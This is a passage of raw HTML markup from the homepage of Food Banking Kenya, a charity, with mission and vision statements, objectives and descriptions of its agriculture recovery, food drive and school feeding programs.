					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39a7df8" data-id="39a7df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5d9bb93 aleft elementor-widget-icon-box wgl-icon-box elementor-view-default elementor-widget elementor-widget-wgl-info-box" data-id="5d9bb93" data-element_type="widget" data-widget_type="wgl-info-box.default">
				<div class="elementor-widget-container">
			<a class="wgl-infobox__link" href="/contacts/"></a><div class="wgl-infobox"><div class="wgl-infobox_wrapper wgl-layout-left"><div class="media-wrapper icon-wrapper"><span class="wgl-icon" ><i class="icon elementor-icon flaticon flaticon-pin" aria-hidden="true"></i></span></div><div class="content_wrapper"><div class="wgl-infobox-title_wrapper"></div><div class="wgl-infobox_content"><p>92 Bowery St., NY 10013</p></div></div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2582aa7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2582aa7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa6c6d3" data-id="fa6c6d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f7d46a elementor-widget elementor-widget-spacer" data-id="8f7d46a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-f1ceaea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1ceaea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc4f76c" data-id="cc4f76c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-01ce437 aleft elementor-widget-icon-box wgl-icon-box elementor-view-default elementor-widget elementor-widget-wgl-info-box" data-id="01ce437" data-element_type="widget" data-widget_type="wgl-info-box.default">
				<div class="elementor-widget-container">
			<a class="wgl-infobox__link" href="/contacts/"></a><div class="wgl-infobox"><div class="wgl-infobox_wrapper wgl-layout-left"><div class="media-wrapper icon-wrapper"><span class="wgl-icon" ><i class="icon elementor-icon flaticon flaticon-paper-plane" aria-hidden="true"></i></span></div><div class="content_wrapper"><div class="wgl-infobox-title_wrapper"></div><div class="wgl-infobox_content"><p>thepascal@mail.com</p></div></div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6a93bf9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a93bf9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88f68ab" data-id="88f68ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c944990 elementor-widget elementor-widget-spacer" data-id="c944990" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e454992 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e454992" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3627dba" data-id="3627dba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9bbf9d0 aleft elementor-widget-icon-box wgl-icon-box elementor-view-default elementor-widget elementor-widget-wgl-info-box" data-id="9bbf9d0" data-element_type="widget" data-widget_type="wgl-info-box.default">
				<div class="elementor-widget-container">
			<a class="wgl-infobox__link" href="/contacts/"></a><div class="wgl-infobox"><div class="wgl-infobox_wrapper wgl-layout-left"><div class="media-wrapper icon-wrapper"><span class="wgl-icon" ><i class="icon elementor-icon flaticon flaticon-call" aria-hidden="true"></i></span></div><div class="content_wrapper"><div class="wgl-infobox-title_wrapper"></div><div class="wgl-infobox_content"><p>+1 800 123 456 789</p></div></div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-455741e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="455741e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28a3b7e" data-id="28a3b7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d04bc1 elementor-widget elementor-widget-spacer" data-id="2d04bc1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-53285ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53285ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7162c01" data-id="7162c01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9f59b7 elementor-shape-rounded elementor-widget elementor-widget-wgl-social-icons" data-id="d9f59b7" data-element_type="widget" data-widget_type="wgl-social-icons.default">
				<div class="elementor-widget-container">
			<div class="wgl-social-icons elementor-social-icons-wrapper"><a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-4036e28" href="https://twitter.com/" target="_blank" title="Twitter" rel="nofollow noopener noreferrer"><span class="elementor-screen-only">Twitter</span><i class="fab fa-twitter"></i></a><a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3f4edb6" href="https://www.facebook.com/" target="_blank" title="Facebook" rel="nofollow noopener noreferrer"><span class="elementor-screen-only">Facebook-f</span><i class="fab fa-facebook-f"></i></a><a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-repeater-item-cff3876" href="https://www.pinterest.com/" target="_blank" title="Pinterest" rel="nofollow noopener noreferrer"><span class="elementor-screen-only">Pinterest-p</span><i class="fab fa-pinterest-p"></i></a><a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4d3ff97" href="https://www.instagram.com/" target="_blank" title="Instagram" rel="nofollow noopener noreferrer"><span class="elementor-screen-only">Instagram</span><i class="fab fa-instagram"></i></a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></section>    <main id="main" class="site-main">
<div class="wgl-container"><div class="row "><div id="main-content" class="wgl_col-12">		<div data-elementor-type="wp-page" data-elementor-id="9193" class="elementor elementor-9193" data-elementor-post-type="page">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6347029 elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6347029" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8d07666 elementor-hidden-tablet elementor-hidden-mobile" data-id="8d07666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bc6071b animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="bc6071b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="768" height="1004" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/mama.png" class="attachment-medium_large size-medium_large wp-image-9616" alt="" srcset="https://foodbankingkenya.org/wp-content/uploads/2023/09/mama.png 768w, https://foodbankingkenya.org/wp-content/uploads/2023/09/mama-229x300.png 229w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8fb5206" data-id="8fb5206" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-462adad elementor-widget elementor-widget-spacer" data-id="462adad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a7a17a2 aleft elementor-invisible elementor-widget elementor-widget-wgl-double-headings" data-id="a7a17a2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="wgl-double-headings.default">
				<div class="elementor-widget-container">
			        <div class="wgl-double_heading">                <div class="dbl__subtitle"><span>EMPOWERING COMMUNITIES TODAY FOR A FOOD SECURE TOMORROW</span>                </div>        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-af4eda3 elementor-widget__width-initial aleft elementor-invisible elementor-widget elementor-widget-wgl-double-headings" data-id="af4eda3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:350}" data-widget_type="wgl-double-headings.default">
				<div class="elementor-widget-container">
			        <div class="wgl-double_heading"><h3 class="dbl__title-wrapper"><span class="dbl__title dbl-title_1">Nourishing Kenya, One Meal at a Time</span></h3>        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-fdbec9a elementor-widget elementor-widget-spacer" data-id="fdbec9a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-121660d elementor-invisible elementor-widget elementor-widget-text-editor" data-id="121660d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:350}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Food Banking Kenya is more than just a food bank; it’s a beacon of hope. Engage with our mission as we channel surplus food to build a hunger-free future, fill plates and create smiles. Join us on this meaningful journey.                  </p>						</div>
				</div>
				<div class="elementor-element elementor-element-44ea361 elementor-widget elementor-widget-spacer" data-id="44ea361" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3d3ffe8 elementor-invisible elementor-widget elementor-widget-wgl-button" data-id="3d3ffe8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:550}" data-widget_type="wgl-button.default">
				<div class="elementor-widget-container">
			<div class="button-wrapper"><a  class="wgl-button btn-size-xl " role="button" href="https://foodbankingkenya.org/volunteer/"><div class="button-content-wrapper "><span class="wgl-button-text">Join the Harvest of Hope</span></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-62df568 elementor-widget elementor-widget-spacer" data-id="62df568" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7f6630a elementor-reverse-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f6630a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da4adf8" data-id="da4adf8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d031a03 elementor-widget elementor-widget-image" data-id="d031a03" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="575" src="https://foodbankingkenya.org/wp-content/uploads/2025/03/GRZRxQUWUAAqT_K-1024x575.jpg" class="attachment-large size-large wp-image-11088" alt="" srcset="https://foodbankingkenya.org/wp-content/uploads/2025/03/GRZRxQUWUAAqT_K-1024x575.jpg 1024w, https://foodbankingkenya.org/wp-content/uploads/2025/03/GRZRxQUWUAAqT_K-300x169.jpg 300w, https://foodbankingkenya.org/wp-content/uploads/2025/03/GRZRxQUWUAAqT_K-768x431.jpg 768w, https://foodbankingkenya.org/wp-content/uploads/2025/03/GRZRxQUWUAAqT_K-1536x863.jpg 1536w, https://foodbankingkenya.org/wp-content/uploads/2025/03/GRZRxQUWUAAqT_K-2048x1151.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8469b91" data-id="8469b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c046d42 aleft elementor-widget elementor-widget-wgl-double-headings" data-id="c046d42" data-element_type="widget" data-widget_type="wgl-double-headings.default">
				<div class="elementor-widget-container">
			        <div class="wgl-double_heading">                <div class="dbl__subtitle"><span>ENHANCING FOOD ACCESS ACROSS KENYA</span>                </div><h3 class="dbl__title-wrapper"><span class="dbl__title dbl-title_1">From Excess to Access</span></h3>        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-5aa91a3 elementor-widget elementor-widget-text-editor" data-id="5aa91a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Every bite counts in our mission at Food Banking Kenya. Here, we transform surplus into sustenance, ensuring that no one suffers hunger while food is going to waste. With a vast network of partners spanning from farms to retailers, individuals to corporates, we’re reducing food loss and waste, one meal at a time. Dive into a movement that touches the lives of food insecure Kenyans, from children to the elderly. Be a part of the change. Donate, volunteer, and together, let’s fill every bowl and build towards a food secure future.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-56f3679 elementor-widget elementor-widget-spacer" data-id="56f3679" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ebb081c elementor-widget__width-initial elementor-widget elementor-widget-wgl-button" data-id="ebb081c" data-element_type="widget" data-widget_type="wgl-button.default">
				<div class="elementor-widget-container">
			<div class="button-wrapper"><a  class="wgl-button btn-size-lg " role="button" href="https://foodbankingkenya.org/about-us/"><div class="button-content-wrapper "><span class="wgl-button-text">LEARN MORE</span></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0020857 elementor-widget__width-initial elementor-widget-icon-box wgl-icon-box elementor-widget elementor-widget-wgl-button" data-id="0020857" data-element_type="widget" data-widget_type="wgl-button.default">
				<div class="elementor-widget-container">
			<div class="button-wrapper"><a  class="wgl-button btn-size-md " role="button" href="https://foodbankingkenya.org/donate/"><div class="button-content-wrapper align-icon-right"><div class="media-wrapper icon-wrapper"><span class="wgl-icon" ><i class="icon elementor-icon flaticon flaticon-right-arrow" aria-hidden="true"></i></span></div><span class="wgl-button-text">Donate & Make a Difference</span></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-54f2797 elementor-widget elementor-widget-spacer" data-id="54f2797" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4a45ffd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a45ffd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bcc2c7" data-id="6bcc2c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-543123f elementor-widget elementor-widget-spacer" data-id="543123f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-b96cfbf elementor-section-full_width elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="b96cfbf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-624de38" data-id="624de38" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:11049,&quot;url&quot;:&quot;https:\/\/foodbankingkenya.org\/wp-content\/uploads\/2025\/02\/DSC_2081-scaled.jpg&quot;},{&quot;id&quot;:9749,&quot;url&quot;:&quot;https:\/\/foodbankingkenya.org\/wp-content\/uploads\/2023\/09\/about-banner-1.jpg&quot;},{&quot;id&quot;:11070,&quot;url&quot;:&quot;https:\/\/foodbankingkenya.org\/wp-content\/uploads\/2025\/02\/school-ffc.png&quot;},{&quot;id&quot;:11071,&quot;url&quot;:&quot;https:\/\/foodbankingkenya.org\/wp-content\/uploads\/2025\/02\/DSC_2151-1-scaled.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-83b180b elementor-widget elementor-widget-spacer" data-id="83b180b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27dc2d8" data-id="27dc2d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-246ef10 elementor-widget elementor-widget-spacer" data-id="246ef10" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0eb1241 aleft elementor-widget elementor-widget-wgl-double-headings" data-id="0eb1241" data-element_type="widget" data-widget_type="wgl-double-headings.default">
				<div class="elementor-widget-container">
			        <div class="wgl-double_heading">                <div class="dbl__subtitle"><span>Paving the Path to a Nourished Kenya</span>                </div><h3 class="dbl__title-wrapper"><span class="dbl__title dbl-title_1">Our Guiding Lights</span></h3>        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-cf1f323 elementor-widget elementor-widget-spacer" data-id="cf1f323" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3bc70e2 elementor-widget__width-initial elementor-widget-tablet__width-inherit aleft elementor-widget elementor-widget-wgl-tabs" data-id="3bc70e2" data-element_type="widget" data-widget_type="wgl-tabs.default">
				<div class="elementor-widget-container">
			        <div class="wgl-tabs title_align-justify   icon_position-top  ">

            <div class="wgl-tabs_headings">                <h4 data-tab-id="wgl-tab_6261" class="wgl-tabs_header elementor-repeater-item-2a73b12">
                    <span class="wgl-tabs_title">Our Mission</span>

                    
                </h4>

			                    <h4 data-tab-id="wgl-tab_6262" class="wgl-tabs_header elementor-repeater-item-a3e97a0">
                    <span class="wgl-tabs_title">Our Vision</span>

                    
                </h4>

			                    <h4 data-tab-id="wgl-tab_6263" class="wgl-tabs_header elementor-repeater-item-5707390">
                    <span class="wgl-tabs_title">Objectives</span>

                    
                </h4>

			                </div>

            <div class="wgl-tabs_content-wrap">                    <div data-tab-id="wgl-tab_6261" class="wgl-tabs_content elementor-repeater-item-2a73b12">
                        <p>Reduce food loss and waste, alleviate hunger, enhance the sustainability of the vulnerable through sourcing and distribution of food while networking with like-minded organizations to enhance self-sustaining, income-generating activities.</p>                    </div>

                                    <div data-tab-id="wgl-tab_6262" class="wgl-tabs_content elementor-repeater-item-a3e97a0">
                        A Kenya free of hunger & Food Secure                    </div>

                                    <div data-tab-id="wgl-tab_6263" class="wgl-tabs_content elementor-repeater-item-5707390">
                        <ul><li>Establish a governance structure that enhances transparency, accountability and credibility.</li><li>Establish networks of funding and other support to facilitate the operations of the food bank.</li><li>Collect sufficient data on the needs of vulnerable Kenyan communities.</li><li>Have a clear and elaborate system that helps track distribution throughout the supply chain.</li><li>Establish an effective sourcing, storage and distribution network that guarantees food safety.</li><li>Lobby for the enactment of proper food safety legislation in addition to working towards tax incentives for donors.</li></ul>                    </div>

                            </div>

        </div><!--wgl-tabs-->
				</div>
				</div>
				<div class="elementor-element elementor-element-cff4121 elementor-widget elementor-widget-image" data-id="cff4121" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1000" height="667" src="https://foodbankingkenya.org/wp-content/uploads/2025/02/RFD-214.jpg" class="attachment-large size-large wp-image-11034" alt="" srcset="https://foodbankingkenya.org/wp-content/uploads/2025/02/RFD-214.jpg 1000w, https://foodbankingkenya.org/wp-content/uploads/2025/02/RFD-214-300x200.jpg 300w, https://foodbankingkenya.org/wp-content/uploads/2025/02/RFD-214-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a363c52 elementor-widget elementor-widget-spacer" data-id="a363c52" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1ac5190 a-mobileleft elementor-widget-icon-box wgl-icon-box elementor-widget elementor-widget-wgl-button" data-id="1ac5190" data-element_type="widget" data-widget_type="wgl-button.default">
				<div class="elementor-widget-container">
			<div class="button-wrapper"><a  class="wgl-button btn-size-lg " role="button" href="https://foodbankingkenya.org/about-us/"><div class="button-content-wrapper align-icon-right"><div class="media-wrapper icon-wrapper"><span class="wgl-icon" ><i class="icon elementor-icon flaticon flaticon-right-arrow" aria-hidden="true"></i></span></div><span class="wgl-button-text">LEARN MORE</span></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d7e4209 elementor-widget elementor-widget-spacer" data-id="d7e4209" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-f7f1e09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7f1e09" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-247bd60" data-id="247bd60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c3f163 elementor-widget__width-initial elementor-widget-tablet__width-inherit aleft elementor-widget elementor-widget-wgl-double-headings" data-id="2c3f163" data-element_type="widget" data-widget_type="wgl-double-headings.default">
				<div class="elementor-widget-container">
			        <div class="wgl-double_heading">                <div class="dbl__subtitle"><span>our programs</span>                </div><h3 class="dbl__title-wrapper"><span class="dbl__title dbl-title_1">Empowering Programs, Endless Possibilities</span></h3>        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-370238f elementor-widget elementor-widget-spacer" data-id="370238f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-04379ee elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-text-editor" data-id="04379ee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span>At Food Banking Kenya, we&#8217;ve curated a suite of impactful programs tailored to address food insecurity at its root. From tapping into the heart of agriculture to emergency outreach, our initiatives span the entire food journey. Discover how we&#8217;re reviving agriculture, driving community participation, feeding our future generations, and extending a hand during crises. Dive in, and see how you can be a part of this transformative mission.</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-975b779 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="975b779" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="843" height="742" src="https://foodbankingkenya.org/wp-content/uploads/2023/08/h15-2.png" class="attachment-full size-full wp-image-9232" alt="" srcset="https://foodbankingkenya.org/wp-content/uploads/2023/08/h15-2.png 843w, https://foodbankingkenya.org/wp-content/uploads/2023/08/h15-2-300x264.png 300w, https://foodbankingkenya.org/wp-content/uploads/2023/08/h15-2-768x676.png 768w" sizes="auto, (max-width: 843px) 100vw, 843px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ab340cf" data-id="ab340cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4269ba2 aleft elementor-widget-image-box wgl-image-box elementor-invisible elementor-widget elementor-widget-wgl-info-box" data-id="4269ba2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="wgl-info-box.default">
				<div class="elementor-widget-container">
			<div class="wgl-infobox"><div class="wgl-infobox_wrapper wgl-layout-left"><div class="media-wrapper img-wrapper"><figure class="wgl-image-box_img"><span ><img loading="lazy" decoding="async" width="128" height="128" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/rewilding-1.png" class="attachment-full size-full wp-image-9809" alt="" /></span></figure></div><div class="content_wrapper"><div class="wgl-infobox-title_wrapper"><h3 class="wgl-infobox_title"><span class="wgl-infobox_title-idle">Agriculture Recovery</span></h3></div><div class="wgl-infobox_content"><p>From farm to table, we turn surplus into sustenance, ensuring no crop goes to waste while empowering Kenya's heartbeat: our farmers.</p></div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e497410 aleft elementor-widget-image-box wgl-image-box elementor-invisible elementor-widget elementor-widget-wgl-info-box" data-id="e497410" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:250}" data-widget_type="wgl-info-box.default">
				<div class="elementor-widget-container">
			<div class="wgl-infobox"><div class="wgl-infobox_wrapper wgl-layout-left"><div class="media-wrapper img-wrapper"><figure class="wgl-image-box_img"><span ><img loading="lazy" decoding="async" width="128" height="128" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/food-donation.png" class="attachment-full size-full wp-image-9811" alt="" /></span></figure></div><div class="content_wrapper"><div class="wgl-infobox-title_wrapper"><h3 class="wgl-infobox_title"><span class="wgl-infobox_title-idle">Food Drives</span></h3></div><div class="wgl-infobox_content"><p>Every can, every point, every penny counts! Dive into our Food Drives, where partnerships with top retailers turn surplus and small donations into big impacts for those in need.</p></div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ed77149 aleft elementor-widget-image-box wgl-image-box elementor-invisible elementor-widget elementor-widget-wgl-info-box" data-id="ed77149" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:250}" data-widget_type="wgl-info-box.default">
				<div class="elementor-widget-container">
			<div class="wgl-infobox"><div class="wgl-infobox_wrapper wgl-layout-left"><div class="media-wrapper img-wrapper"><figure class="wgl-image-box_img"><span ><img loading="lazy" decoding="async" width="128" height="128" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/lunch-time.png" class="attachment-full size-full wp-image-9812" alt="" /></span></figure></div><div class="content_wrapper"><div class="wgl-infobox-title_wrapper"><h3 class="wgl-infobox_title"><span class="wgl-infobox_title-idle">School Feeding Programs</span></h3></div><div class="wgl-infobox_content"><p>Nourishing minds to foster bright futures! Our School Feeding Program targets the very heart of learning, ensuring every child in our partnered schools gets the nutrition to excel.  </p></div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b2f1b75 aleft elementor-widget-image-box wgl-image-box elementor-invisible elementor-widget elementor-widget-wgl-info-box" data-id="b2f1b75" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="wgl-info-box.default">
				<div class="elementor-widget-container">
